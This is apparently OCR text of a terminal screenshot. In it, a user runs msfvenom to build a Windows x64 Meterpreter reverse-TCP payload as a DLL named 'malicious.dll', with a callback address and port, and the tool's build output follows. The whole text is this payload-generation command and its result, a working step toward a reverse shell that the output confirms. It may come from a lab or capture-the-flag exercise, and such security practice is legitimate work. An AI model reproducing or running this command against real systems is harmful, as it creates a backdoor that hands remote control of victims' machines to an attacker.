 [danghieu@DangHieus-MacBook-Pro Downloads % msfvenom -p windows/x64/meterpreter/r]
everse_tcp LHOST=10.8.55.148 LPORT=1234 -f dll -o malicious.dll
[?] Would you like to delete your existing data and configurations? []: y
Clearing http web data service credentials in msfconsole
Running the 'init' command for the database:
Existing database found, attempting to start it
Starting database at /Users/danghieu/.msf4/db...success
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 9216 bytes
Saved as: malicious.dll